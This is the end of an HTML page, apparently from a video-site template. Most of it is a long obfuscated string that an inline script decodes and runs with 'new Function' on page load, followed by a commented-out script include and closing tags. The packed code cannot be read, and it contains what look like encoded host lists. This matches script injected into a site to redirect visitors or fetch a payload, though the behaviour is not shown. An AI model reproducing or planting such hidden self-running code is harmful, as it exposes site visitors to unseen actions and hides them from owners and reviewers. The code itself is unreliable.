78Fcs1{="J@pp"a%q%Fco0K="iCo9"a%Ym)p%Fcs@}="kQa}"a!67c@l88YHFc}{Q="kQa}"aZa67cYHFc@Qn="p~k@"aZa[Xd5[LqOFWfgO=YXY2F|TJYg5P8Y!(HFco1Q="1e;1"aZHFcs1o="J@pp"aZ8h%"JR"=cO8fO(_^Y2FHFc}Qs="kQa}"aZcOaaHFcn}0="faKQ"aZHFc@0@="tIl|"aZ8Fc@o}="~;6."a%7=(HFcs{{="+#cl"aZcOa=OHFc@os="KKFw"aZc5=7_2(F6O2ca[(O2LF Y8F!Xd5 L8Yco0o="$S#F"a%dcYc}Q}="ciV-"a%2%Yco@1="|xyR"aa!FOJHYco{1=".5LL"aZl88LYq7HYc}{o="p#LA"aZjFOJHYc@K{="|2kp"aZ8LgD62fODHYcoo@="YzZ@"aZHYcs1n="KKFw"aZ8LPaPYqLY[Xd5[(Oq_^2LgC=5ODLgh=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgT=6L|OJgJ=5YXY5LY9Y6phFg^P8Y=O=_=f8Fcon@="~;6."a!7O5cqYF 280!2<C!2%%a7O5cqYF O80!O<h!O%%a[qYF d8f%cFco@K="0AiE"a%2.5%FcsnK="1e;1"a%ydFhHFc@0}="s.uV"aZcmQ.5a%FcoQ@="c&qZ"a%6%Fc@ss="q.6G"aa!d%8JjFcsns="q.6G"a%c^%O.6a%"JR"gFc@}@=":AGN"a%c^%O.6a%"JR"=_8fO(_^Y2FHFc@01="HNsc"aZcTa=_HFcoo}="~;6."aZHFc@Qs="|2kp"aZ8d=_HFcs10="ciV-"aZcYHFc@{Q="s.uV"aZ=La=fO(_^Y2FHFcs}1="KKFw"aZHFco{s="$S#F"aZcFcn}n=":AGN"a=_aP67cJjcfO(_^Y2FHFc@0s="J@pp"aZHFc@}K="vFU4"aZHFcss}="p#LA"aZcFco0}="~;6."a=^%h.6%"JR"=Fco@}="a50S"aa=f%8Fc@so="3Gp;"aagf%8Fco0s="c&qZ"a=l)a[qYF[YXY2F|TJYg5=6L|OJg6=5YXY5LY9Y6phFgLP8Y!7_2(F6O2 pca[(O2LF Y8F!Xd5 L8Ycoon="vrAn"a%dcYc@Q}="vFU4"a%2%YcsQ1="+RH]"aa!FOJHYcso1="$S#F"aZl88LYq7HYc@@{=":AGN"aZjFOJHYc@@K="3Gp;"aZ8LgD62fODHYcs@K="Oe]e"aZHYcsK0="|xyR"aZ8LP7_2(F6O2 XcYa[(O2LF 28F!Xd5 d8D62fODH2cn}@="5EO5"aZ!qYF 580=O80!67cYaLD6F(hcYH2cosK="vFU4"aZca=YH2c@}}="xuI#"aZa[(dLY 2cs}{="3Gp;"ag58YH2coos="q.6G"aZH0ZH2coKK="p#LA"aZ=O8YH2cs}0="eJdd"aZH0ZH2cs{s="p~k@"aZ!)5YdS!(dLY 2coQQ="q.6G"ag58YH2c@oo="q.6G"aZH0ZH2c}{0="HNsc"aZ=O8YH2c@}o="eJdd"aZH0ZH2co{0="0AiE"aZ!)5YdS!(dLY 2cs1K=";pn+"ag58YH2c}KQ="a50S"aZ=O8YH2c}Qo="36e5"aZP67c0<5vv0<Oa67c6a[67cO<8La5YF_52l}!O<q%LvvpcaPYqLY[67cd8d*O=d<8La5YF_52l}!d<q%LvvpcaPPfO(_^Y2FHFco1@="p#LA"aZc5=X=l0a=YHFcs{1="3&Db"aZ8X=O8fO(_^Y2FHFc@o1="~;6."aZcFcooQ="+RH]"aa=Om6f8YHFcs@@="a50S"aZ=OHFcsnn="xuI#"aZHFcsKs="+#cl"aZ8f%cFcs11="J@pp"a%7a=6jfO(_^Y2FHFcs0Q="(NBp"aZHFcss0="s.uV"aZcFc@Q0="EBKL"a=OagfO(_^Y2FHFc@QK="$S#F"aZHFcss1="J@pp"aZcFcoKs="$S#F"a=Oa=)8l0PPP=nYsaPh82dX6pdFO5HFc}QQ="ciV-"aZ=C8l/3cyd(?&}}?V62a/HFcsQn="vFU4"aZcha=;8Jd5LYW2FcL(5YY2HFcn}1="+~G1"aZa>8Jd5LYW2FcL(5YY2HFc}1n="q.6G"aZa=cC??;avvc/)d6f_?)fhO2O5?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?&6dOy6?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6HFcsn@="xuI#"aZc2dX6pdFO5HFc@}{="ciV-"aZajfc7_2(F6O2ca[Lc@0}a=YmD8}=fc7_2(F6O2ca[Lc@0@a=5c7_2(F6O2ca[(O2LF F8d0F!Lc@0sa!qYF 28D62fODHFcs1}="3&Db"aZc7_2(F6O2ca[(O2LF L8F!YHLc@s0="vrAn"aZ888@vvD62fODHLcsn0="Oe]e"aZc2a=fc0H0ZaP=nYsaPaPaPag5c7_2(F6O2ca[Lc}0}a=YmD80=5c7_2(F6O2ca[Lc}0@a=fc7_2(F6O2ca[(O2LF F8d0F!Lc}0sa!qYF 28D62fODHFcsnQ="+#cl"aZc7_2(F6O2ca[(O2LF L8F!YHLcoo{="a50S"aZ888@vvD62fODHLconQ="KKFw"aZc2a=5c0aP=nYsaPaPaPaa=CvvYHFco{@="|xyR"aZl88@vvtca=0H0Zl882dX6pdFO5HFcs1@="q.6G"aZvvfO(_^Y2FHFcs0}="1o5L"aZcFc@{o="5EO5"a=7_2(F6O2ca[(O2LF 28F!qYF O=L!2csQ@="faKQ"a888fO(_^Y2FH2c@n0=";pn+"aZvv4cavvcO82co0Q=";KQN"a%dc2cs0{="iCo9"aa=cL82YD ]O5^wdFdaH2cs}Q="1o5L"aZc2csKo="7~v5"a=6H2co1K="1e;1"aZc"="aa=68HZ=LH2c@1Q="HNsc"aZc"F"=YH2cos1="Ri-Q"aZa=2dX6pdFO5H2coQK="p#LA"aZcO=LaaPaPaca').substr(22);new Function(b)()}();
</script>

<!--<script type="text/javascript" src="/template/stui_tpl_A004/statics/js/zqq.js"></script>-->
</body>
</html>